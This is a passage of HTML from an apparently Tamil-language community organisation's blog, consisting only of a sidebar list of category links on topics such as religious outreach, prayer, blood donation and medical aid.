<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B2%E0%AF%88%E0%AE%AE%E0%AF%88%E0%AE%95%E0%AE%B4%E0%AE%95%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF'>தல&#3016;ம&#3016;கழக ச&#3014;ய&#3021;த&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%A9%E0%AE%BF%20%E0%AE%A8%E0%AE%AA%E0%AE%B0%E0%AF%8D%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>தன&#3007; நபர&#3021; த&#3006;வ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B9%E0%AE%9C%E0%AF%8D%E0%AE%9C%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>தஹஜ&#3021;ஜத&#3021; த&#3018;ழ&#3009;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE%20%E0%AE%AA%E0%AE%A3%E0%AE%BF'>த&#3006;வ&#3006; பண&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%A4%E0%AE%B0%E0%AF%8D%E0%AE%9C%E0%AF%81%E0%AE%AE%E0%AE%BE'>த&#3007;ர&#3009;க&#3021;க&#3009;ர&#3021;ஆன&#3021; தர&#3021;ஜ&#3009;ம&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B3%E0%AE%95%E0%AF%8D%E0%AE%B8%E0%AF%8D'>த&#3007;ர&#3009;க&#3021;க&#3009;ர&#3021;ஆன&#3021; ப&#3007;ளக&#3021;ஸ&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AF%82%E0%AE%B0%E0%AF%8D%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%AA%E0%AF%87%E0%AE%B0%E0%AE%A3%E0%AE%BF%202020'>த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; க&#3009;ட&#3007;ய&#3009;ர&#3007;ம&#3016; ப&#3015;ரண&#3007; 2020</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AF%82%E0%AE%B0%E0%AF%8D%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BE%E0%AE%9F%E0%AF%81'>த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; ம&#3006;ந&#3006;ட&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%80%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AE%B5%E0%AE%BE%E0%AE%A4%20%E0%AE%8E%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>த&#3008;வ&#3007;ரவ&#3006;த எத&#3007;ர&#3021;ப&#3021;ப&#3009; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%80%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AE%B5%E0%AE%BE%E0%AE%A4%20%E0%AE%8E%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BE%E0%AE%9F%E0%AF%81%20TVR%202019'>த&#3008;வ&#3007;ரவ&#3006;த எத&#3007;ர&#3021;ப&#3021;ப&#3009; ம&#3006;ந&#3006;ட&#3009; TVR 2019</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%88%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3009;ம&#3009;ன&#3016; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%88%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3009;ம&#3009;ன&#3016;க&#3021;க&#3010;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%88%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3009;ம&#3009;ன&#3016;ப&#3021; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>த&#3018;ழ&#3009;க&#3016; பய&#3007;ற&#3021;ச&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%AA%E0%AE%BF%20%E0%AE%B5%E0%AE%B4%E0%AE%BF%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AE%A3%E0%AE%AE%E0%AF%8D'>நப&#3007; வழ&#3007; த&#3007;ர&#3009;மணம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%AA%E0%AE%BF%20%E0%AE%B5%E0%AE%B4%E0%AE%BF%20%E0%AE%9C%E0%AE%A9%E0%AE%BE%E0%AE%B8%E0%AE%BE'>நப&#3007; வழ&#3007; ஜன&#3006;ஸ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%B2%E0%AE%AE%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%B2%E0%AF%8D'>நலம&#3021; வ&#3007;ச&#3006;ர&#3007;த&#3021;தல&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%A8%E0%AE%9F%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>ந&#3006;ட&#3021;ட&#3009; நடப&#3021;ப&#3009;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AE%BE%E0%AE%95%20%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>ந&#3007;ர&#3021;வ&#3006;க க&#3009;ழ&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BF%E0%AE%B2%E0%AE%B5%E0%AF%87%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%A8%E0%AF%80%E0%AE%B0%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3007;லவ&#3015;ம&#3021;ப&#3009; க&#3009;ட&#3007;ந&#3008;ர&#3021; வ&#3007;ன&#3007;ய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BF%E0%AE%B5%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%AF%E0%AE%B2%E0%AF%8D'>ந&#3007;வர&#3021; ப&#3009;யல&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%80%E0%AE%B2%E0%AE%B5%E0%AF%87%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%95%E0%AE%9A%E0%AE%BE%E0%AE%AF%E0%AE%AE%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3008;லவ&#3015;ம&#3021;ப&#3009; கச&#3006;யம&#3021; வ&#3007;ன&#3007;ய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3010;லகம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%87%E0%AE%B0%E0%AE%9F%E0%AE%BF%20%E0%AE%92%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%B0%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ந&#3015;ரட&#3007; ஒள&#3007;ப&#3021;பரப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%B8%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3019;ட&#3021;ட&#3007;ஸ&#3021; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%80%E0%AE%B8%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3019;ட&#3021;ட&#3008;ஸ&#3021; வ&#3007;நய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%95%E0%AE%9E%E0%AF%8D%E0%AE%9A%E0%AE%BF%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3019;ன&#3021;ப&#3009; கஞ&#3021;ச&#3007; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ந&#3019;ன&#3021;ப&#3009; ப&#3014;ர&#3009;ந&#3006;ள&#3021; த&#3018;ழ&#3009;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF'>பத&#3021;த&#3007;ர&#3007;க&#3021;க&#3016; ச&#3014;ய&#3021;த&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>பய&#3007;ற&#3021;ச&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>பள&#3021;ள&#3007;க&#3021;க&#3009; உதவ&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D'>ப&#3007;ரச&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%BF%E0%AE%B1%E0%AF%88%202010'>ப&#3007;ற&#3016; 2010</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%BF%E0%AE%B1%E0%AF%88%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ப&#3007;ற&#3016; அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%20%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ப&#3009;க&#3016;ப&#3021;பட த&#3018;க&#3009;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%8D%20%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%BE%E0%AE%B2%E0%AF%8D'>ப&#3009;க&#3021; ஸ&#3021;ட&#3006;ல&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%95%E0%AE%AE%E0%AF%8D%20%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ப&#3009;த&#3021;தகம&#3021; அன&#3021;பள&#3007;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81%20%E0%AE%A4%E0%AE%83%E0%AE%B5%E0%AE%BE'>ப&#3014;ண&#3021;கள&#3021; க&#3009;ழ&#3009; தஃவ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ப&#3014;ண&#3021;கள&#3021; த&#3006;வ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D'>ப&#3014;ண&#3021;கள&#3021; பய&#3006;ன&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ப&#3014;ண&#3021;கள&#3021;க&#3009;ழ&#3009;த&#3006;வ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%87%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>ப&#3015;ச&#3021;ச&#3006;ளர&#3021; பய&#3007;ற&#3021;ச&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ப&#3018;த&#3009;க&#3021;க&#3010;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AF%8D%E0%AE%9F%E0%AF%81'>ப&#3019;ர&#3021;ட&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%B3%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ப&#3019;ர&#3021;ட&#3009; வ&#3007;ளம&#3021;பரம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8B%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D'>ப&#3019;ஸ&#3021;டர&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%95%E0%AF%8D%E0%AE%A4%E0%AE%AA%E0%AF%8D%20%E0%AE%AE%E0%AE%A4%E0%AE%B0%E0%AE%B8%E0%AE%BE'>மக&#3021;தப&#3021; மதரஸ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%A3%E0%AF%81'>மண&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>மர&#3009;த&#3021;த&#3009;வ உதவ&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%E0%AE%AE%E0%AF%8D'>மர&#3009;த&#3021;த&#3009;வம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%E0%AE%B0%E0%AE%A9%E0%AE%BF'>மர&#3009;த&#3021;த&#3009;வரன&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B5%E0%AF%8D%E0%AE%B2%E0%AE%BF%E0%AE%A4%E0%AF%81%20%E0%AE%85%E0%AE%9F%E0%AE%BF%E0%AE%AE%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>மவ&#3021;ல&#3007;த&#3009; அட&#3007;ம&#3016;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B4%E0%AF%88%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>மழ&#3016;த&#3021;த&#3018;ழ&#3009;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B8%E0%AF%8D%E0%AE%9C%E0%AE%BF%E0%AE%A4%E0%AF%81%E0%AE%B2%E0%AF%8D%20%E0%AE%85%E0%AE%95%E0%AF%8D%E0%AE%B8%E0%AE%BE'>மஸ&#3021;ஜ&#3007;த&#3009;ல&#3021; அக&#3021;ஸ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%A3%E0%AE%B5%E0%AE%B0%E0%AE%A9%E0%AE%BF'>ம&#3006;ணவரன&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%9A%E0%AF%8A%E0%AE%B1%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%8A%E0%AE%B4%E0%AE%BF%E0%AE%B5%E0%AF%81%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BF'>ம&#3006;ர&#3021;க&#3021;க ச&#3018;ற&#3021;ப&#3021;ப&#3018;ழ&#3007;வ&#3009; ந&#3007;கழ&#3021;ச&#3021;ச&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%B5%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>ம&#3006;வட&#3021;டம&#3021; ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%20%E0%AE%AE%E0%AE%A4%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ம&#3006;ற&#3021;ற&#3009; மத த&#3006;வ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ம&#3009;ற&#3021;ற&#3009;க&#3016;ப&#3021; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%81%E0%AE%B8%E0%AF%8D%E0%AE%B2%E0%AE%BF%E0%AE%AE%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AE%BF%E0%AE%A9%E0%AF%8D%20%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ம&#3009;ஸ&#3021;ல&#3007;ம&#3021;கள&#3007;ன&#3021; வ&#3006;ழ&#3021;வ&#3009;ர&#3007;ம&#3016; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%81%E0%AE%B9%E0%AE%AE%E0%AF%8D%E0%AE%AE%E0%AE%A4%E0%AF%81%E0%AE%B0%E0%AF%8D%20%E0%AE%B0%E0%AE%9A%E0%AF%82%E0%AE%B2%E0%AF%81%E0%AE%B2%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%B9%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ம&#3009;ஹம&#3021;மத&#3009;ர&#3021; ரச&#3010;ல&#3009;ல&#3021;ல&#3006;ஹ&#3021; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%86%E0%AE%95%E0%AE%BE%20%E0%AE%AA%E0%AF%8B%E0%AE%A9%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ம&#3014;க&#3006; ப&#3019;ன&#3021; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%8B%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%B2%E0%AF%8D'>ம&#3019;ர&#3021; பந&#3021;தல&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B0%E0%AE%AE%E0%AE%B2%E0%AE%BE%E0%AE%A9%E0%AF%8D'>ரமல&#3006;ன&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%95%E0%AE%A9%20%E0%AE%B5%E0%AE%9A%E0%AE%A4%E0%AE%BF'>வ&#3006;கன வசத&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AE%BE%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%20%E0%AE%AE%E0%AE%BE%E0%AE%B0%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%9A%E0%AF%8A%E0%AE%B1%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%8A%E0%AE%B4%E0%AE%BF%E0%AE%B5%E0%AF%81%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BF'>வ&#3006;ர&#3006;ந&#3021;த&#3007;ர ம&#3006;ரக&#3021;க ச&#3018;ற&#3021;ப&#3021;ப&#3018;ழ&#3007;வ&#3009; ந&#3007;கழ&#3021;ச&#3021;ச&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AE%BE%E0%AE%A4%E0%AE%BE%E0%AE%B0%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>வ&#3006;ழ&#3021;வ&#3006;த&#3006;ர உதவ&#3007;</a>
</li>
<li>
